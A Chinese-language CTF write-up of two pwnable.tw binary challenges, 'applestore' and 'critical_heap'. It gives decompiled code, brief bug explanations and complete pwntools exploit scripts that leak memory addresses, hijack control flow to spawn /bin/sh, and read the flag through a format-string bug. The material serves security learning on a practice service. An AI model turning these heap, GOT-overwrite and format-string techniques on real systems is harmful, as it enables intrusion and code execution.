1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 int cart() { signed int v0; // eax signed int v2; // [esp+18h] [ebp-30h] int v3; // [esp+1Ch] [ebp-2Ch] struct_good *i; // [esp+20h] [ebp-28h] char buf; // [esp+26h] [ebp-22h] unsigned int v6; // [esp+3Ch] [ebp-Ch] v6 = __readgsdword(0x14u); v2 = 1; v3 = 0; printf("Let me check your cart. ok? (y/n) > "); fflush(stdout); my_read(&buf, 0x15u); if ( buf == 'y' ) { puts("==== Cart ===="); for ( i = (struct_good *)first_good_804B070; i; i = (struct_good *)i->next_good_address ) { v0 = v2++; printf("%d: %s - $%d\n", v0, i->name_address, i->price); v3 += i->price; } } return v3; }
我们可以看到buf变量的地址为ebp - 0x22,struct_good good的地址为ebp-0x20,并且buf变量的输入采用read,且atoi函数会判断\x00,所以,通过控制buf,我们即可控制good变量的所有值。
方法一:
利用流程:
添加总额为7174的的商品,6 199 + 20 299,从而将struct_good good添加到购物车中
通过控制cart中的buf变量,控制第27个商品,并泄露libc,heap,stack的地址,environ处会存放当前栈中环境变量所在的位置,以此即可获取栈地址
通过Dword shoot漏洞,使得main_ebp 指向栈中的某个可控的地址,并预先在改地址出写入执行shell的payload
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 56 57 58 59 60 61 62 63 64 65 66 67 68 69 70 71 72 73 74 75 76 from pwn import * debug = int(raw_input("debug?:")) context.log_level = "debug" elf = ELF("./applestore") if debug: p = process("./applestore") libc = ELF("/lib/i386-linux-gnu/libc.so.6") offset = 0x1b270a else: p = remote("chall.pwnable.tw", 10104) libc = ELF("../libc_32.so.6") offset = 0x1b070a def add(index): p.sendlineafter("> ", "2") p.sendlineafter("> ", str(index)) def cart(content): p.sendlineafter("> ", "4") p.sendlineafter("> ", content) def checkout(content): p.sendlineafter("> ", "5") p.sendlineafter("> ", content) def stop(content): p.sendlineafter("> ", content) for i in range(6): add(1) for i in range(20): add(2) checkout('y') atoi_got = elf.got['atoi'] price = 0 next_phone = 0 prev_phone = 0xdeadbeef # leak libc content = 'y\x00' + flat(atoi_got, price, next_phone, prev_phone) cart(content) p.recvuntil("27: ") atoi_address = u32(p.recvn(4)) libc.address = atoi_address - libc.symbols['atoi'] info("libc.address:" + hex(libc.address)) # leak heap content = 'y\x00' + flat(0x0804B068 + 8, price, next_phone, prev_phone) cart(content) p.recvuntil("27: ") heap_address = u32(p.recvn(4)) - 0x410 info("heap_address:" + hex(heap_address)) # leak stack content = 'y\x00' + flat(heap_address + 0x8b0, price, next_phone, prev_phone) cart(content) p.recvuntil("27: ") stack_address = u32(p.recvn(4)) info("stack_address:" + hex(stack_address)) # exploit fake_stack_address = stack_address + 0x40 main_ebp = stack_address + 0x60 content = flat(0, 0, fake_stack_address, main_ebp - 8) p.sendlineafter("> ", "3") p.sendlineafter("Number> ", "27" + content) content = '6\x00' + flat(0, libc.symbols['system'], 0, next(libc.search('/bin/sh'))) stop(content) p.interactive()
方法二:
修改.GOT:
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 from pwn import * def insert(n): p.recvuntil("> ") p.sendline("2") p.recvuntil("> ") p.sendline(n) p.recvuntil("amazing idea.\n") def delete(n): p.recvuntil("> ") p.sendline("3") p.recvuntil("> ") p.sendline(n) def checkout(): p.recvuntil("> ") p.sendline("5") p.recvuntil("> ") p.sendline("y") p.recvuntil("Maybe next time!\n") def cart(n): p.recvuntil("> ") p.sendline("4") p.recvuntil("> ") p.sendline("y\x00" + p32(n) + p32(0)*3) p.recvuntil("27: ") p = remote("chall.pwnable.tw",10104) context.log_level = "debug" elf=ELF("./applestore") elib = ELF("../libc_32.so.6") atoi_got_addr = elf.got["atoi"] for i in range(6): insert("1") for i in range(20): insert("2") checkout() cart(atoi_got_addr) atoi_addr = u32(p.recvuntil("\n")[:4]) environ_bss = atoi_addr - elib.symbols['atoi'] + elib.symbols['environ'] cart(environ_bss) environ_addr = u32(p.recvuntil("\n")[:4]) system_addr = atoi_addr - elib.symbols['atoi'] + elib.symbols['system'] ebp_addr = environ_addr - 0x100 ebp_new_addr = ebp_addr - 0xc p.recvuntil("> ") p.sendline("3") p.recvuntil("> ") p.sendline("27" + p32(atoi_got_addr) + "aaaa" + p32(atoi_got_addr + 0x22) + p32(ebp_new_addr)) p.recvuntil("> ") p.sendline(p32(system_addr)+";/bin/sh\x00") p.interactive()
critical_heap 1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 unsigned __int64 __fastcall sub_4018DB(__int64 a1) { int v1; // eax char buf; // [rsp+20h] [rbp-30h] unsigned __int64 v4; // [rsp+48h] [rbp-8h] v4 = __readfsqword(0x28u); while ( 1 ) { while ( 1 ) { sub_40187F(); v1 = sub_400DF3(); if ( v1 != 2 ) break; if ( *(_QWORD *)(a1 + 64) ) { puts("You can't change it anymore !"); } else { printf("Content :"); read(0, &buf, 0x28uLL); strncpy((char *)(a1 + 24), &buf, 0x28uLL); *(_QWORD *)(a1 + 64) = 2385536827776063096LL; } } if ( v1 == 3 ) break; if ( v1 == 1 ) { printf("Content :"); _printf_chk(1LL, a1 + 24); # fmt } else { puts("Invalid choice"); } } return __readfsqword(0x28u) ^ v4; }
sub_4018DB函数存在格式化字符串漏洞,由于采用_printf_chk函数,所以无法写入%n$,所以没有办法任意地址写,但是可以任意地址读。
setenv可以设置环境变量,localtime则会从TZ和TZDIR环境变量中读取对应文件到堆中。
因此可以将flag读到堆中,然后通过格式化字符串,实现任意文件读。
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 56 57 58 59 60 61 62 63 64 65 66 67 68 69 70 71 72 73 74 75 76 77 78 79 80 81 82 83 84 85 86 87 88 89 90 91 92 93 94 95 96 97 98 99 100 101 102 103 104 105 106 107 108 109 110 111 112 113 114 115 116 117 118 119 120 121 122 123 124 125 126 127 128 129 130 131 132 133 #coding=utf8 from pwn import * context.log_level = 'debug' context.terminal = ['gnome-terminal','-x','bash','-c'] local = int(raw_input("debug?:")) if local: cn = process('./critical_heap') bin = ELF('./critical_heap') libc = ELF('/lib/x86_64-linux-gnu/libc.so.6') else: cn = remote('chall.pwnable.tw', 10500) def z(a=''): gdb.attach(cn,a) if a == '': raw_input() def create_normal_heap(name,content): cn.sendline('1') cn.recvuntil('Name of heap:') cn.send(name) cn.recvuntil('Your choice : ') cn.sendline('1') cn.recvuntil('Content of heap :') cn.send(content) def create_clock_heap(name): cn.sendline('1') cn.recvuntil('Name of heap:') cn.send(name) cn.recvuntil('Your choice : ') cn.sendline('2') def create_system_heap(name): cn.sendline('1') cn.recvuntil('Name of heap:') cn.send(name) cn.recvuntil('Your choice : ') cn.sendline('3') def show(idx): cn.sendline('2') cn.recvuntil('Index of heap :') cn.sendline(str(idx)) def dele(idx): cn.sendline('5') cn.recvuntil('Index of heap :') cn.sendline(str(idx)) # leak heap_address # create system heap create_system_heap('aaaa')#0 #play->set name cn.sendline('4') cn.recvuntil('Index of heap :') cn.sendline('0')#idx cn.recvuntil('Your choice : ') cn.sendline('1') cn.recvuntil('Give me a name for the system heap :') cn.sendline('aaaa') cn.recvuntil('Give me a value for this name :') cn.sendline('aaaa') #play->get value cn.recvuntil('Your choice : ') cn.sendline('4') cn.recvuntil("What's name do you want to see :") cn.sendline('aaaa') cn.recvuntil('Your choice : ') cn.sendline('5') dele(0) create_normal_heap('bbbb','B'*8)#0 show(0) cn.recvuntil('B'*8) if local: heap_base = u32(cn.recv(4))-0x2c5 else: heap_base = u32(cn.recv(4))-0x145 success('heap_base: '+hex(heap_base)) # put flag's path into the heap create_system_heap('cccc')#1 #play->set name cn.sendline('4') cn.recvuntil('Index of heap :') cn.sendline('1')#idx cn.recvuntil('Your choice : ') cn.sendline('1') cn.recvuntil('Give me a name for the system heap :') cn.sendline('TZ') cn.recvuntil('Give me a value for this name :') cn.sendline('flag') #play->set name cn.recvuntil('Your choice : ') cn.sendline('1') cn.recvuntil('Give me a name for the system heap :') cn.sendline('TZDIR') cn.recvuntil('Give me a value for this name :') if local: cn.sendline('/home/qianfa') else: cn.sendline('/home/critical_heap++') cn.recvuntil('Your choice : ') cn.sendline('5') create_clock_heap('dddd')#2 if local: flag_addr=heap_base + 0x870 else: flag_addr=heap_base + 0x5e0 #attach(cn) #play->change content cn.sendline('4') cn.recvuntil('Index of heap :') cn.sendline('0')#idx cn.recvuntil('Your choice : ') cn.sendline('2') cn.recvuntil('Content :') success('flag_addr: '+hex(flag_addr)) cn.sendline('%c%c%c%c%c%c%c%c%c%c%c%c%sAAAAAA'+p64(flag_addr)) #play->show cn.recvuntil('Your choice : ') #z('b*0x000000000040194B\nc') cn.sendline('1') cn.recvuntil('Content :') cn.interactive()